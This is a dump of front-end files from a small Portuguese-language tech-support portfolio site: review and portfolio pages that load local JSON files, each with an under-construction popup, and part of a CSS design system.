                <a href="avaliacoes.html" class="nav-link active">Avaliações</a>
                <a href="trabalhos.html" class="nav-link">Trabalhos</a>
            </div>
        </div>
    </nav>

    <!-- Hero -->
    <section class="hero">
        <div class="hero-eyebrow">⭐ Feedback de Clientes</div>
        <h1>O que dizem sobre os<br><span>meus serviços</span></h1>
        <p>Transparência é tudo. Aqui você pode conferir avaliações reais de quem já utilizou meus serviços de assistência técnica.</p>
    </section>

    <!-- Stats -->
    <div class="stats-bar" id="stats-bar"></div>

    <!-- Reviews -->
    <section class="reviews-section">
        <div class="reviews-grid" id="reviews-grid">
            <div class="loading-pulse">Carregando avaliações...</div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="page-footer">
        <a href="index.html" class="footer-link">← Diagnóstico Técnico</a>
        <a href="trabalhos.html" class="footer-link">Ver Trabalhos →</a>
        <a href="mailto:webglossdev@proton.me" class="footer-link">webglossdev@proton.me</a>
    </footer>

    <script>
        function formatDate(str) {
            const d = new Date(str + 'T00:00:00');
            return d.toLocaleDateString('pt-BR', { day: '2-digit', month: 'short', year: 'numeric' });
        }

        function starString(n) {
            return '★'.repeat(n) + '☆'.repeat(5 - n);
        }

        function getInitials(name) {
            return name.split(' ').map(w => w[0]).join('').toUpperCase().slice(0, 2);
        }

        function renderStats(reviews) {
            const container = document.getElementById('stats-bar');
            const total = reviews.length;
            const avg = total > 0
                ? (reviews.reduce((s, r) => s + r.nota, 0) / total).toFixed(1)
                : '—';
            const fiveStars = reviews.filter(r => r.nota === 5).length;

            container.innerHTML = `
                <div class="stat-chip">
                    <span class="stat-number">${total}</span>
                    <span class="stat-label">Avaliações<br>registradas</span>
                </div>
                <div class="stat-chip">
                    <span class="stat-number">${avg}</span>
                    <span class="stat-label">Nota<br>média</span>
                </div>
                <div class="stat-chip">
                    <span class="stat-number">${fiveStars}</span>
                    <span class="stat-label">Com nota<br>máxima</span>
                </div>
            `;
        }

        function renderReviews(reviews) {
            const grid = document.getElementById('reviews-grid');

            if (!reviews.length) {
                grid.innerHTML = '<div class="empty-state">As avaliações estarão disponíveis após o lançamento oficial da plataforma.</div>';
                return;
            }

            // Sort most recent first
            reviews.sort((a, b) => new Date(b.data) - new Date(a.data));

            grid.innerHTML = reviews.map((r, i) => `
                <div class="review-card" style="animation-delay: ${i * 0.08}s">
                    <div class="review-top">
                        <div class="review-author">
                            <div class="author-avatar">${getInitials(r.nome)}</div>
                            <div>
                                <div class="author-name">${r.nome}</div>
                                <div class="author-date">${formatDate(r.data)}</div>
                            </div>
                        </div>
                        <div class="review-stars">${starString(r.nota)}</div>
                    </div>
                    <div class="review-service">${r.servico}</div>
                    <p class="review-text">${r.comentario}</p>
                </div>
            `).join('');
        }

        window.onload = async () => {
            try {
                const base = new URL('./', window.location.href).href;
                const res = await fetch(base + 'avaliacoes.json');
                if (!res.ok) throw new Error('HTTP ' + res.status);
                const data = await res.json();
                renderStats(data);
                renderReviews(data);
            } catch (e) {
                console.error('Erro ao carregar avaliações:', e);
                document.getElementById('reviews-grid').innerHTML =
                    '<div class="empty-state" style="color:#ef4444">Erro ao carregar avaliações.</div>';
            }
        };
    </script>

    <!-- Development Popup -->
    <div id="dev-popup" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 9999; display: flex; align-items: center; justify-content: center; backdrop-filter: blur(5px); opacity: 0; pointer-events: none; transition: opacity 0.3s ease;">
        <div style="background: #0f172a; border: 1px solid #38bdf8; border-radius: 16px; padding: 32px; max-width: 400px; text-align: center; box-shadow: 0 10px 40px rgba(0,0,0,0.9); transform: translateY(20px); transition: transform 0.3s ease;" id="dev-popup-content">
            <h2 style="color: #fff; margin-bottom: 16px; font-size: 1.5rem;">🚧 Em Desenvolvimento</h2>
            <p style="color: #94a3b8; line-height: 1.5; margin-bottom: 24px; font-size: 1rem;">Esta página ainda está em construção e não está pronta para uso de clientes. Funções e conteúdos são apenas testes provisórios.</p>
            <button onclick="closeDevPopup()" style="background: #38bdf8; color: #000; border: none; padding: 12px 24px; border-radius: 8px; font-weight: bold; cursor: pointer; transition: background 0.2s;">Entendi</button>
        </div>
    </div>
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            setTimeout(() => {
                const popup = document.getElementById('dev-popup');
                if(popup) {
                    popup.style.opacity = '1';
                    popup.style.pointerEvents = 'auto';
                    document.getElementById('dev-popup-content').style.transform = 'translateY(0)';
                }
            }, 300);
        });
        function closeDevPopup() {
            const popup = document.getElementById('dev-popup');
            if(popup) {
                popup.style.opacity = '0';
                popup.style.pointerEvents = 'none';
                document.getElementById('dev-popup-content').style.transform = 'translateY(20px)';
            }
        }
    </script>
</body>
</html>
</file>

<file: ajuda/trabalhos.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Trabalhos Realizados | webglossdev</title>
    <meta name="description" content="Confira trabalhos realizados pela webglossdev — casos reais de hardware, redes, IA e infraestrutura.">
    <link rel="icon" type="image/svg+xml" href="../logo.svg">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,300;0,14..32,400;0,14..32,500;0,14..32,600;0,14..32,700;1,14..32,400&family=JetBrains+Mono:wght@400;500&display=swap');

        :root {
            --bg: #020817;
            --glass-bg: rgba(8, 20, 48, 0.55);
            --glass-bg-strong: rgba(8, 20, 48, 0.75);
            --glass-border: rgba(255, 255, 255, 0.08);
            --glass-border-top: rgba(255, 255, 255, 0.18);
            --glass-shine: rgba(255, 255, 255, 0.05);
            --accent: #38bdf8;
            --accent-dim: rgba(56, 189, 248, 0.15);
            --accent-glow: rgba(56, 189, 248, 0.35);
            --success: #22c55e;
            --success-dim: rgba(34, 197, 94, 0.15);
            --danger: #ef4444;
            --danger-dim: rgba(239, 68, 68, 0.12);
            --text: #f1f5f9;
            --muted: #94a3b8;
            --faint: #475569;
            --font: 'Inter', system-ui, sans-serif;
            --mono: 'JetBrains Mono', monospace;
            --radius: 14px;
            --radius-sm: 8px;
            --radius-pill: 9999px;
        }

        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
        html { scroll-behavior: smooth; }

        body {
            font-family: var(--font);
            background-color: var(--bg);
            background-image:
                radial-gradient(ellipse at 70% 10%, rgba(99, 102, 241, 0.06) 0%, transparent 60%),
                radial-gradient(ellipse at 20% 80%, rgba(34, 197, 94, 0.04) 0%, transparent 60%);
            background-size: cover;
            background-position: center;
            background-attachment: fixed;
            color: var(--text);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .bg-overlay {
            position: fixed; inset: 0;
            background: linear-gradient(160deg, rgba(2,8,23,0.82) 0%, rgba(2,8,23,0.92) 100%);
            z-index: 0;
            pointer-events: none;
        }

        /* ─── Nav ────────────────────────────────── */
        .aero-nav {
            width: 100%;
            padding: 14px 32px;
            background: var(--glass-bg-strong);
            backdrop-filter: blur(24px);
            -webkit-backdrop-filter: blur(24px);
            border-bottom: 1px solid var(--glass-border-top);
            box-shadow: 0 1px 0 var(--glass-shine), 0 8px 32px rgba(0,0,0,0.5);
            display: flex;
            align-items: center;
            justify-content: space-between;
            position: sticky; top: 0; z-index: 200;
        }
        .nav-left {
            display: flex; align-items: center; gap: 20px;
        }
        .aero-nav img {
            height: 30px;
            filter: drop-shadow(0 0 10px rgba(56,189,248,0.25));
            transition: transform 0.3s ease, filter 0.3s ease;
        }
        .aero-nav img:hover {
            transform: scale(1.06);
            filter: drop-shadow(0 0 14px rgba(56,189,248,0.45));
        }
        .nav-links {
            display: flex; gap: 8px;
        }
        .nav-link {
            font-size: 12.5px; font-weight: 500;
            color: var(--muted);
            text-decoration: none;
            padding: 5px 12px;
            border-radius: var(--radius-pill);
            border: 1px solid transparent;
            transition: all 0.2s;
        }
        .nav-link:hover {
            color: var(--text);
            background: rgba(255,255,255,0.05);
        }
        .nav-link.active {
            color: var(--accent);
            background: var(--accent-dim);
            border-color: rgba(56,189,248,0.2);
        }

        /* ─── Hero ───────────────────────────────── */
        .hero {
            position: relative; z-index: 2;
            text-align: center;
            width: 100%; max-width: 820px;
            padding: 56px 32px 36px;
            animation: heroIn 0.6s cubic-bezier(0.22,1,0.36,1) forwards;
        }
        @keyframes heroIn {
            from { opacity: 0; transform: translateY(18px); }
            to   { opacity: 1; transform: translateY(0); }
        }
        .hero-eyebrow {
            display: inline-flex;
            align-items: center; gap: 8px;
            background: var(--accent-dim);
            border: 1px solid rgba(56,189,248,0.2);
            border-radius: var(--radius-pill);
            padding: 5px 14px;
            font-size: 12px; font-weight: 600;
            color: var(--accent);
            letter-spacing: 0.8px;
            text-transform: uppercase;
            margin-bottom: 20px;
        }
        .hero h1 {
            font-size: clamp(1.7rem, 4vw, 2.4rem);
            font-weight: 700; line-height: 1.2;
            letter-spacing: -0.03em;
            margin-bottom: 16px;
        }
        .hero h1 span {
            background: linear-gradient(135deg, #22c55e 0%, #38bdf8 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }
        .hero p {
            font-size: 1.05rem;
            color: var(--muted);
            line-height: 1.6;
            max-width: 580px;
            margin: 0 auto;
        }

        /* ─── Filter Bar ─────────────────────────── */
        .filter-bar {
            position: relative; z-index: 2;
            display: flex; gap: 8px;
            justify-content: center;
            flex-wrap: wrap;
            width: 100%; max-width: 640px;
            padding: 0 20px 28px;
        }
        .filter-btn {
            font-family: var(--font);
            font-size: 12px; font-weight: 500;
            color: var(--muted);
            background: rgba(255,255,255,0.04);
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: var(--radius-pill);
            padding: 5px 14px;
            cursor: pointer;
            transition: all 0.2s;
        }
        .filter-btn:hover {
            color: var(--text);
            background: rgba(255,255,255,0.08);
        }
        .filter-btn.active {
            color: var(--accent);
            background: var(--accent-dim);
            border-color: rgba(56,189,248,0.3);
        }

        /* ─── Work Cards ─────────────────────────── */
        .works-section {
            position: relative; z-index: 2;
            width: 100%; max-width: 820px;
            padding: 0 20px 64px;
        }
        .works-grid {
            display: flex;
            flex-direction: column;
            gap: 16px;
        }

        .work-card {
            background: var(--glass-bg);
            background-image: linear-gradient(180deg, rgba(255,255,255,0.06) 0%, rgba(255,255,255,0.01) 40%, rgba(0,0,0,0.12) 100%);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border: 1px solid var(--glass-border);
            border-top: 1px solid var(--glass-border-top);
            border-radius: var(--radius);
            padding: 28px;
            position: relative; overflow: hidden;
            transition: transform 0.2s ease, box-shadow 0.2s ease;
            animation: heroIn 0.5s cubic-bezier(0.22,1,0.36,1) both;
        }
        .work-card:hover {
            transform: translateY(-2px);
            box-shadow: 0 16px 48px rgba(0,0,0,0.4);
        }
        .work-card::before {
            content: '';
            position: absolute; top: 0; left: 0; right: 0; height: 40%;
            background: linear-gradient(180deg, rgba(255,255,255,0.05) 0%, transparent 100%);
            border-radius: var(--radius) var(--radius) 0 0;
            pointer-events: none;
        }

        .work-header {
            display: flex; align-items: flex-start;
            justify-content: space-between;
            gap: 12px;
            margin-bottom: 14px;
        }
        .work-title {
            font-size: 1.15rem; font-weight: 700;
            letter-spacing: -0.02em;
            line-height: 1.3;
        }
        .work-category {
            display: inline-flex; align-items: center; gap: 4px;
            background: var(--accent-dim);
            border: 1px solid rgba(56,189,248,0.18);
            border-radius: var(--radius-pill);
            padding: 3px 10px;
            font-size: 11px; font-weight: 600;
            color: var(--accent);
            white-space: nowrap;
            flex-shrink: 0;
        }

        .work-desc {
            font-size: 0.9rem;
            color: var(--muted);
            line-height: 1.65;
            margin-bottom: 16px;
        }

        /* Before / After comparison */
        .work-comparison {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            margin-bottom: 16px;
        }
        .comparison-box {
            background: rgba(0,0,0,0.25);
            border: 1px solid var(--glass-border);
            border-radius: var(--radius-sm);
            padding: 12px 14px;
        }
        .comparison-label {
            font-family: var(--mono);
            font-size: 10px;
            letter-spacing: 1.5px;
            text-transform: uppercase;
            margin-bottom: 6px;
        }
        .comparison-label.before { color: var(--danger); }
        .comparison-label.after  { color: var(--success); }
        .comparison-text {
            font-size: 12.5px;
            color: var(--muted);
            line-height: 1.5;
        }

        /* Tags */
        .work-footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 12px;
            flex-wrap: wrap;
        }
        .work-tags {
            display: flex; gap: 6px; flex-wrap: wrap;
        }
        .work-tag {
            font-size: 11px; font-weight: 500;
            color: var(--faint);
            background: rgba(255,255,255,0.04);
            border: 1px solid rgba(255,255,255,0.08);
            border-radius: var(--radius-pill);
            padding: 3px 10px;
        }
        .work-prazo {
            font-family: var(--mono);
            font-size: 11px;
            color: var(--success);
            display: flex; align-items: center; gap: 4px;
            white-space: nowrap;
        }

        /* ─── Empty / Loading ────────────────────── */
        .empty-state {
            text-align: center;
            padding: 48px 24px;
            color: var(--faint);
            font-family: var(--mono);
            font-size: 13px;
        }
        .loading-pulse {
            color: var(--faint);
            font-family: var(--mono);
            font-size: 13px;
            text-align: center;
            padding: 48px 0;
            animation: pulse 1.4s ease-in-out infinite;
        }
        @keyframes pulse {
            0%, 100% { opacity: 0.5; }
            50%       { opacity: 1; }
        }

        /* ─── Footer ─────────────────────────────── */
        .page-footer {
            position: relative; z-index: 2;
            width: 100%;
            padding: 20px 24px;
            border-top: 1px solid var(--glass-border);
            display: flex;
            justify-content: center;
            gap: 24px;
            margin-top: auto;
        }
        .footer-link {
            font-size: 12px;
            color: var(--faint);
            text-decoration: none;
            transition: color 0.2s;
        }
        .footer-link:hover { color: var(--muted); }

        @media (max-width: 520px) {
            .hero { padding: 36px 20px 24px; }
            .work-comparison { grid-template-columns: 1fr; }
            .work-header { flex-direction: column; }
            .nav-links { display: none; }
        }
    </style>
</head>

<body>

    <div class="bg-overlay"></div>

    <!-- Navigation -->
    <nav class="aero-nav">
        <div class="nav-left">
            <a href="index.html"><img src="../logo.svg" alt="webglossdev"></a>
            <div class="nav-links">
                <a href="index.html" class="nav-link">Diagnóstico</a>
                <a href="avaliacoes.html" class="nav-link">Avaliações</a>
                <a href="trabalhos.html" class="nav-link active">Trabalhos</a>
            </div>
        </div>
    </nav>

    <!-- Hero -->
    <section class="hero">
        <div class="hero-eyebrow">🔧 Portfólio Técnico</div>
        <h1>Trabalhos <span>realizados</span></h1>
        <p>Cases reais de serviços que eu já realizei, com detalhes técnicos do antes e depois. Cada entrada aqui representa um problema resolvido de verdade.</p>
    </section>

    <!-- Filter -->
    <div class="filter-bar" id="filter-bar"></div>

    <!-- Works -->
    <section class="works-section">
        <div class="works-grid" id="works-grid">
            <div class="loading-pulse">Carregando trabalhos...</div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="page-footer">
        <a href="index.html" class="footer-link">← Diagnóstico Técnico</a>
        <a href="avaliacoes.html" class="footer-link">Ver Avaliações →</a>
        <a href="mailto:webglossdev@proton.me" class="footer-link">webglossdev@proton.me</a>
    </footer>

    <script>
        let allWorks = [];
        let activeFilter = 'Todos';

        function renderFilters(works) {
            const bar = document.getElementById('filter-bar');
            const categories = ['Todos', ...new Set(works.map(w => w.categoria))];
            bar.innerHTML = categories.map(cat => `
                <button class="filter-btn ${cat === activeFilter ? 'active' : ''}"
                        onclick="setFilter('${cat}')">${cat}</button>
            `).join('');
        }

        function renderWorks(works) {
            const grid = document.getElementById('works-grid');
            const filtered = activeFilter === 'Todos'
                ? works
                : works.filter(w => w.categoria === activeFilter);

            if (!filtered.length) {
                grid.innerHTML = '<div class="empty-state">Portfólio em construção. Os trabalhos serão adicionados no lançamento oficial.</div>';
                return;
            }

            grid.innerHTML = filtered.map((w, i) => `
                <div class="work-card" style="animation-delay: ${i * 0.07}s">
                    <div class="work-header">
                        <div class="work-title">${w.titulo}</div>
                        <div class="work-category">${w.categoria}</div>
                    </div>
                    <p class="work-desc">${w.descricao}</p>
                    <div class="work-comparison">
                        <div class="comparison-box">
                            <div class="comparison-label before">✗ Antes</div>
                            <div class="comparison-text">${w.antes}</div>
                        </div>
                        <div class="comparison-box">
                            <div class="comparison-label after">✓ Depois</div>
                            <div class="comparison-text">${w.depois}</div>
                        </div>
                    </div>
                    <div class="work-footer">
                        <div class="work-tags">
                            ${w.tags.map(t => `<span class="work-tag">${t}</span>`).join('')}
                        </div>
                        <div class="work-prazo">⏱ ${w.prazo}</div>
                    </div>
                </div>
            `).join('');
        }

        window.setFilter = function (cat) {
            activeFilter = cat;
            renderFilters(allWorks);
            renderWorks(allWorks);
        };

        window.onload = async () => {
            try {
                const base = new URL('./', window.location.href).href;
                const res = await fetch(base + 'trabalhos.json');
                if (!res.ok) throw new Error('HTTP ' + res.status);
                allWorks = await res.json();
                renderFilters(allWorks);
                renderWorks(allWorks);
            } catch (e) {
                console.error('Erro ao carregar trabalhos:', e);
                document.getElementById('works-grid').innerHTML =
                    '<div class="empty-state" style="color:#ef4444">Erro ao carregar trabalhos.</div>';
            }
        };
    </script>

    <!-- Development Popup -->
    <div id="dev-popup" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 9999; display: flex; align-items: center; justify-content: center; backdrop-filter: blur(5px); opacity: 0; pointer-events: none; transition: opacity 0.3s ease;">
        <div style="background: #0f172a; border: 1px solid #38bdf8; border-radius: 16px; padding: 32px; max-width: 400px; text-align: center; box-shadow: 0 10px 40px rgba(0,0,0,0.9); transform: translateY(20px); transition: transform 0.3s ease;" id="dev-popup-content">
            <h2 style="color: #fff; margin-bottom: 16px; font-size: 1.5rem;">🚧 Em Desenvolvimento</h2>
            <p style="color: #94a3b8; line-height: 1.5; margin-bottom: 24px; font-size: 1rem;">Esta página ainda está em construção e não está pronta para uso de clientes. Funções e conteúdos são apenas testes provisórios.</p>
            <button onclick="closeDevPopup()" style="background: #38bdf8; color: #000; border: none; padding: 12px 24px; border-radius: 8px; font-weight: bold; cursor: pointer; transition: background 0.2s;">Entendi</button>
        </div>
    </div>
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            setTimeout(() => {
                const popup = document.getElementById('dev-popup');
                if(popup) {
                    popup.style.opacity = '1';
                    popup.style.pointerEvents = 'auto';
                    document.getElementById('dev-popup-content').style.transform = 'translateY(0)';
                }
            }, 300);
        });
        function closeDevPopup() {
            const popup = document.getElementById('dev-popup');
            if(popup) {
                popup.style.opacity = '0';
                popup.style.pointerEvents = 'none';
                document.getElementById('dev-popup-content').style.transform = 'translateY(20px)';
            }
        }
    </script>
</body>
</html>
</file>
<file: style.css>
/* =========================================
   DESIGN SYSTEM — Vercel-Inspired Clean
   ========================================= */

/* --- Google Fonts --- */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Space+Grotesk:wght@500;600;700&family=IBM+Plex+Mono:wght@400;500&display=swap');

/* --- CSS Variables: Light Mode (Default) --- */
:root {
    /* Surfaces */
    --bg-primary: #ffffff;
    --bg-secondary: #fafafa;
    --bg-tertiary: #f5f5f5;

    /* Text */
    --text-primary: #171717;
    --text-secondary: #525252;
    --text-muted: #737373;
    --text-faint: #a3a3a3;

    /* Accent */
    --accent: #60A5FA;
    --accent-hover: #3B82F6;
    --accent-bg: #dbeafe;
    --accent-text: #1e40af;

    /* Borders & Shadows */
    --border-color: rgba(0, 0, 0, 0.08);
    --border-strong: rgba(0, 0, 0, 0.12);
    --shadow-border: 0 0 0 1px rgba(0, 0, 0, 0.08);
    --shadow-card: 0 2px 8px rgba(0, 0, 0, 0.04);
    --shadow-elevated: 0 8px 24px rgba(0, 0, 0, 0.08);

    /* Typography */
    --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    --font-mono: 'JetBrains Mono', 'Fira Code', monospace;

    /* Layout */
    --max-width: 1100px;
    --header-height: 56px;
    --radius-sm: 6px;
    --radius-md: 8px;
    --radius-lg: 12px;
    --radius-xl: 16px;
    --radius-pill: 9999px;
}

/* --- Dark Mode --- */
.dark {
    --bg-primary: #0a0a0a;
    --bg-secondary: #141414;
    --bg-tertiary: #1c1c1c;

    --text-primary: #ededed;
    --text-secondary: #a0a0a0;
    --text-muted: #707070;
    --text-faint: #525252;

    --accent: #60A5FA;
    --accent-hover: #93C5FD;
    --accent-bg: rgba(96, 165, 250, 0.12);
    --accent-text: #60A5FA;

    --border-color: rgba(255, 255, 255, 0.08);
    --border-strong: rgba(255, 255, 255, 0.12);
    --shadow-border: 0 0 0 1px rgba(255, 255, 255, 0.08);
    --shadow-card: 0 2px 8px rgba(0, 0, 0, 0.2);
    --shadow-elevated: 0 8px 24px rgba(0, 0, 0, 0.4);
}

@media (prefers-color-scheme: dark) {
    :root:not(.light) {
        --bg-primary: #0a0a0a;
        --bg-secondary: #141414;
        --bg-tertiary: #1c1c1c;
        --text-primary: #ededed;
        --text-secondary: #a0a0a0;
        --text-muted: #707070;
        --text-faint: #525252;
        --accent: #60A5FA;
        --accent-hover: #93C5FD;
        --accent-bg: rgba(96, 165, 250, 0.12);
        --accent-text: #60A5FA;
        --border-color: rgba(255, 255, 255, 0.08);
        --border-strong: rgba(255, 255, 255, 0.12);
        --shadow-border: 0 0 0 1px rgba(255, 255, 255, 0.08);
        --shadow-card: 0 2px 8px rgba(0, 0, 0, 0.2);
        --shadow-elevated: 0 8px 24px rgba(0, 0, 0, 0.4);
    }
}

/* =========================================
   RESET & BASE
   ========================================= */
*, *::before, *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    font-family: var(--font-sans);
    font-size: 16px;
    line-height: 1.55;
    color: var(--text-primary);
    background-color: var(--bg-primary);
    min-height: 100vh;
    transition: background-color 0.3s ease, color 0.3s ease;
}

a {
    color: var(--text-primary);
    text-decoration: none;
    transition: color 0.2s ease;
}

a:hover {
    color: var(--accent);
}

img {
    max-width: 100%;
    display: block;
}

/* =========================================
   TYPOGRAPHY
   ========================================= */
h1, h2, h3, h4 {
    font-weight: 600;
    color: var(--text-primary);
    line-height: 1.2;
}

h1 {
    font-size: 3rem;
    letter-spacing: -1.92px;
    line-height: 1.10;
}

h2 {
    font-size: 1.75rem;
    letter-spacing: -0.72px;
    margin-bottom: 12px;
}

h3 {
    font-size: 1.25rem;
    letter-spacing: -0.4px;
}

p {
    color: var(--text-secondary);
    line-height: 1.65;
}

strong {
    font-weight: 600;
    color: var(--text-primary);
}

/* =========================================
   LAYOUT
   ========================================= */
.content-wrapper {
    max-width: var(--max-width);
    margin: 0 auto;
    padding: 0 24px;
    padding-top: calc(var(--header-height) + 32px);
    padding-bottom: 80px;
    animation: fadeIn 0.3s ease-out forwards;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

/* =========================================
   NAVIGATION (Injected by layout.js)
   ========================================= */
.floating-header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    height: var(--header-height);
    background: color-mix(in srgb, var(--bg-primary) 70%, transparent);
    backdrop-filter: blur(16px);
    -webkit-backdrop-filter: blur(16px);
    border-bottom: 1px solid var(--border-color);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 24px;
    transition: transform 0.3s ease, background-color 0.3s ease, backdrop-filter 0.3s ease;
}

.floating-header.header-hidden {
    transform: translateY(-100%);
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 32px;
}

.nav-links a {
    font-size: 14px;
    font-weight: 500;
    color: var(--text-secondary);
    transition: color 0.2s ease;
    text-decoration: none;
    position: relative;
}

.nav-links a:hover {
    color: var(--text-primary);
}

.nav-links a::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--accent);
    border-radius: 1px;
    transition: width 0.2s ease;
}

.nav-links a:hover::after {
    width: 100%;
}

.nav-logo {
    margin: 0 40px;
    display: flex;
    align-items: center;
}

.nav-logo img {
    height: 28px;
    width: auto;
}

/* Header control buttons */
.header-controls {
    position: absolute;
    right: 24px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    gap: 6px;
}

.theme-toggle,
.particles-toggle {
    background: none;
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    padding: 6px 8px;
    cursor: pointer;
    color: var(--text-muted);
    font-size: 16px;
    line-height: 1;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
}

.theme-toggle:hover,
.particles-toggle:hover {
    color: var(--text-primary);
    border-color: var(--border-strong);
}

.particles-toggle.active {
    color: var(--accent);
    border-color: var(--accent);
    background: var(--accent-bg);
}

/* =========================================
   HERO SECTION
   ========================================= */
.hero {
    text-align: center;
    padding: 64px 0 48px;
}

.hero h1 {
    margin-bottom: 16px;
}

/* Remove old glossy-text effect */
.glossy-text {
    font-size: inherit;
    background: none;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: unset;
    text-shadow: none;
}

.subtitle {
    font-size: 1.13rem;
    color: var(--text-muted);
    font-weight: 400;
    max-width: 600px;
    margin: 0 auto;
    line-height: 1.6;
}

.hero-buttons {
    display: flex;
    gap: 12px;
    justify-content: center;
    margin-top: 32px;
    flex-wrap: wrap;
}

/* =========================================
   BUTTONS
   ========================================= */
.btn-primary {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 20px;
    background: var(--text-primary);
    color: var(--bg-primary);
    font-family: var(--font-sans);
    font-size: 14px;
    font-weight: 500;
    border: none;
    border-radius: var(--radius-sm);
    cursor: pointer;
    transition: opacity 0.2s ease, transform 0.1s ease;
    text-decoration: none;
}

.btn-primary:hover {
    opacity: 0.85;
    color: var(--bg-primary);
}

.btn-primary:active {
    transform: scale(0.98);
}

.btn-secondary {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 20px;
    background: transparent;
    color: var(--text-primary);
    font-family: var(--font-sans);
    font-size: 14px;
    font-weight: 500;
    border: 1px solid var(--border-strong);
    border-radius: var(--radius-sm);
    cursor: pointer;
    transition: all 0.2s ease;
    text-decoration: none;
}

.btn-secondary:hover {
    background: var(--bg-secondary);
    border-color: var(--text-muted);
    color: var(--text-primary);
}

.btn-accent {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 24px;
    background: var(--accent);
    color: #0d0d0d;
    font-family: var(--font-sans);
    font-size: 14px;
    font-weight: 500;
    border: none;
    border-radius: var(--radius-pill);
    cursor: pointer;
    transition: background 0.2s ease;
    text-decoration: none;
}

.btn-accent:hover {
    background: var(--accent-hover);
    color: #0d0d0d;
}

/* =========================================
   PRO HEADLINE
   ========================================= */
